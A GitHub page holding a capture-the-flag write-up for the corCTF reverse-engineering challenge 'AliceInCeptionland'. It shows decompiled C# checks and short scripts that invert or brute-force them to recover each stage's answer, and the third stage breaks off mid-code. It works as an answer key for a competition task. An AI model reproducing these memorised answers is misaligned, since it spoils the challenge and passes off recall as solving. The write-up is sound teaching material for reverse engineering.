<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Lazzaro98/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Lazzaro98/CTF/refs" cache-key="v0:1635286326.2960372" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="TGF6emFybzk4L0NURg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Lazzaro98/CTF/refs" cache-key="v0:1635286326.2960372" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="TGF6emFybzk4L0NURg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span><span><span>corCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>AliceInCeptionland<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span><span><span>corCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>AliceInCeptionland<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Lazzaro98/CTF/tree-commit/62c5a61f0566082cd7ef2ce40f4b9275bd4ddd32/corCTF/rev/AliceInCeptionland" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Lazzaro98/CTF/file-list/main/corCTF/rev/AliceInCeptionland"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>AliceInCeptionland.exe</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>README.MD</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
<readme-toc>
<div id="readme" class="Box MD js-code-block-container Box--responsive">
<div class="d-flex js-sticky js-position-sticky top-0 border-top-0 border-bottom p-2 flex-items-center flex-justify-between color-bg-default rounded-top-2" style="position: sticky; z-index: 30;" > <div class="d-flex flex-items-center"> <details data-target="readme-toc.trigger" data-menu-hydro-click="{"event_type":"repository_toc_menu.click","payload":{"target":"trigger","repository_id":391651928,"originating_url":"https://github.com/Lazzaro98/CTF/tree/main/corCTF/rev/AliceInCeptionland","user_id":null}}" data-menu-hydro-click-hmac="90a251d17c5346c40320ade064b0fcd67c2355a3c0892ac2a60da73759032c40" class="dropdown details-reset details-overlay"> <summary class="btn btn-octicon m-0 mr-2 p-2" aria-haspopup="true" aria-label="Table of Contents"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-list-unordered"> <path fill-rule="evenodd" d="M2 4a1 1 0 100-2 1 1 0 000 2zm3.75-1.5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zM3 8a1 1 0 11-2 0 1 1 0 012 0zm-1 6a1 1 0 100-2 1 1 0 000 2z"></path></svg> </summary>
<details-menu class="SelectMenu" role="menu"> <div class="SelectMenu-modal rounded-3 mt-1" style="max-height:340px;">
<div class="SelectMenu-list SelectMenu-list--borderless p-2" style="overscroll-behavior: contain;"> AliceInCeptionland The Chesire Cat The Catterpillar Deep dream </div> </div> </details-menu></details>
<h2 class="Box-title"> README.MD </h2> </div> </div>
<div class="Popover anim-scale-in js-tagsearch-popover" hidden data-tagsearch-url="/Lazzaro98/CTF/find-definition" data-tagsearch-ref="main" data-tagsearch-path="corCTF/rev/AliceInCeptionland/README.MD" data-tagsearch-lang="Markdown" data-hydro-click="{"event_type":"code_navigation.click_on_symbol","payload":{"action":"click_on_symbol","repository_id":391651928,"ref":"main","language":"Markdown","originating_url":"https://github.com/Lazzaro98/CTF/tree/main/corCTF/rev/AliceInCeptionland","user_id":null}}" data-hydro-click-hmac="662cecd204c3142391c5a45f87b91ed3ba1030461b0b18065854c4205e77739d"> <div class="Popover-message Popover-message--large Popover-message--top-left TagsearchPopover mt-1 mb-4 mx-auto Box color-shadow-large"> <div class="TagsearchPopover-content js-tagsearch-popover-content overflow-auto" style="will-change:transform;"> </div> </div></div>
<div data-target="readme-toc.content" class="Box-body px-5 pb-5"> <article class="markdown-body entry-content container-lg" itemprop="text"><h1><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>AliceInCeptionland</h1>We are given a .NET .exe file (uploaded here).We will be needing a:.NET decompiler and debugger. I used JetBrains dotPeek but you can as well use .NET ReflectorVisual Studio C#There are three stages of the challenge, each consisting of a task that requires from us to find the right input. So let's begin.<h2><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>The Chesire Cat</h2>If we move Alice to the first question mark, we are starting the first challenge - The Cheshire Cat. Looking at a decompiler, we see there is a class ChesireCat, and we easily find the encryption code there:<div class="snippet-clipboard-content position-relative overflow-auto" data-snippet-clipboard-copy-content="string str = WhiteRabbit.Transform("41!ce1337");char[] array = WhiteRabbit.Transform(this.textBox1.Text).Reverse<char>().ToArray<char>();for (int index = 0; index < array.Length; ++index) array[index] ^= str[index % str.Length];if (!string.Join<char>("", ((IEnumerable<char>) array).Reverse<char>()).Equals("oI!&}IusoKs ?Ytr")) return;">string str = WhiteRabbit.Transform("41!ce1337");char[] array = WhiteRabbit.Transform(this.textBox1.Text).Reverse<char>().ToArray<char>();for (int index = 0; index < array.Length; ++index) array[index] ^= str[index % str.Length];if (!string.Join<char>("", ((IEnumerable<char>) array).Reverse<char>()).Equals("oI!&}IusoKs ?Ytr")) return;</div>We see here that after our input is XOR-ed with str, it needs to be equal to oI!&}IusoKs ?Ytr. The WhiteRabbit.Transform(string) just returns string that is passed as argument, so we can just ignore it. So let's do some rev here, and write reversed function in C# :<div class="snippet-clipboard-content position-relative overflow-auto" data-snippet-clipboard-copy-content="string str = "41!ce1337";char[] array = ("oI!&}IusoKs ?Ytr").Reverse<char>().ToArray<char>();for (int index = 0; index < array.Length; ++index) array[index] ^= str[index % str.Length];for (int index = array.Length - 1; index >= 0; index--) Console.Write(array[index]);">string str = "41!ce1337";char[] array = ("oI!&}IusoKs ?Ytr").Reverse<char>().ToArray<char>();for (int index = 0; index < array.Length; ++index) array[index] ^= str[index % str.Length];for (int index = array.Length - 1; index >= 0; index--) Console.Write(array[index]);</div>which gives us output \xDE\xAD\xBE\xEF, which is the solution for the first stage.<h2><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>The Catterpillar</h2>After we killed the evil cat, we move the Alice to the next question mark and start the second stage. The same way as in stage one, we find the class and encryption. Considering every character is seperately encrypted, we can just avoid writing reverse function, and easily bruteforce it. (Could have been done in the 1st stage as well).<div class="snippet-clipboard-content position-relative overflow-auto" data-snippet-clipboard-copy-content="string str = "c4t3rp1114rz_s3cr3t1y_ru13_7h3_w0r1d";char[] array = ("\0R\u009C\u007F\u0016ndC\u0005î\u0093MíÃ×\u007F\u0093\u0090\u007FS}\u00AD\u0093)ÿÃ\f0\u0093g/\u0003\u0093+ö\0Rt\u007F\u0016\u0087dC\aî\u0093píÃ8\u007F\u0093\u0093\u007FSz\u00AD\u0093ÇÿÃÓ0\u0093\u0086/\u0003q").Reverse<char>().ToArray<char>();for (int index = 0; index < array.Length; ++index){ for (int i = 0; i < 128; i++)//try every printable ASCII value { byte num = rol((byte)((uint)(byte)((uint)(byte)((uint)rol((byte)i, (byte)114) + 222U) ^ (uint)Convert.ToByte(str[index % str.Length])) - (uint)sbyte.MaxValue), (byte)6); if (array[index] == Convert.ToChar(num))//and check if that's the one we need. { array[index] = Convert.ToChar((byte)i); break; } }}for (int index = array.Length - 1; index >= 0; index--) Console.Write(array[index]); ">string str = "c4t3rp1114rz_s3cr3t1y_ru13_7h3_w0r1d";char[] array = ("\0R\u009C\u007F\u0016ndC\u0005î\u0093MíÃ×\u007F\u0093\u0090\u007FS}\u00AD\u0093)ÿÃ\f0\u0093g/\u0003\u0093+ö\0Rt\u007F\u0016\u0087dC\aî\u0093píÃ8\u007F\u0093\u0093\u007FSz\u00AD\u0093ÇÿÃÓ0\u0093\u0086/\u0003q").Reverse<char>().ToArray<char>();for (int index = 0; index < array.Length; ++index){ for (int i = 0; i < 128; i++)//try every printable ASCII value { byte num = rol((byte)((uint)(byte)((uint)(byte)((uint)rol((byte)i, (byte)114) + 222U) ^ (uint)Convert.ToByte(str[index % str.Length])) - (uint)sbyte.MaxValue), (byte)6); if (array[index] == Convert.ToChar(num))//and check if that's the one we need. { array[index] = Convert.ToChar((byte)i); break; } }}for (int index = array.Length - 1; index >= 0; index--) Console.Write(array[index]); </div>Executing the code, we bruteforced the solution for the 2nd stage, which is \x4\xL\x1\xC\x3\x1\xS\xN\x0\xT\x4\xS\xL\x3\x3\xP\xS\x4\xV\x3\xH\x3\xR<h2><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Deep dream</h2>In the third stage, we are again given encrpyted string, and using debugger we can see what Encode method looks like. Using the Dream.<Encode>g__fm|3_3 function (fm33 in the code below), we can make a dictionary for all characters. We will do it only for characters that appear in our solution, so let's write reverse method:<div class="snippet-clipboard-content position-relative overflow-auto" data-snippet-clipboard-copy-content="string text = "3c3cf1df89fe832aefcc22fc82017cd57bef01df54235e21414122d78a9d88cfef3cf10c829ee32ae4ef01dfa1951cd51b7b22fc82433ef7ef418cdf8a9d802101ef64f9a495268fef18d52882324f217b1bd64b82017cd57bef01df255288f7593922712c958029e7efccdf081f8808a6efd5287595f821482822f6cb95f821cceff4695495268fefe72ad7821a67ae0060ad"; // given encrypted stringbyte[] array = new byte[]{ (byte)(xm & 255UL), (byte)(xm >> 8 & 255UL), (byte)(xm >> 16 & 255UL), (byte)(xm >> 24 & 255UL), (byte)(xm >> 32 & 255UL), (byte)(xm >> 40 & 255UL), (byte)(xm >> 48 & 255UL), (byte)(xm >> 56 & 255UL)};string text2 = "";for (int i = 0; i < text.Length/2; i++) text2 += Convert.ToChar((byte)(StringToByteArrayFastest("" + text[i * 2] + text[i*2 + 1])[0] ^ array[i % array.Length]));
We are given a .NET .exe file (uploaded here).
We will be needing a:
There are three stages of the challenge, each consisting of a task that requires from us to find the right input. So let's begin.
If we move Alice to the first question mark, we are starting the first challenge - The Cheshire Cat. Looking at a decompiler, we see there is a class ChesireCat, and we easily find the encryption code there:
We see here that after our input is XOR-ed with str, it needs to be equal to oI!&}IusoKs ?Ytr. The WhiteRabbit.Transform(string) just returns string that is passed as argument, so we can just ignore it. So let's do some rev here, and write reversed function in C# :
which gives us output \xDE\xAD\xBE\xEF, which is the solution for the first stage.
After we killed the evil cat, we move the Alice to the next question mark and start the second stage. The same way as in stage one, we find the class and encryption. Considering every character is seperately encrypted, we can just avoid writing reverse function, and easily bruteforce it. (Could have been done in the 1st stage as well).
Executing the code, we bruteforced the solution for the 2nd stage, which is \x4\xL\x1\xC\x3\x1\xS\xN\x0\xT\x4\xS\xL\x3\x3\xP\xS\x4\xV\x3\xH\x3\xR
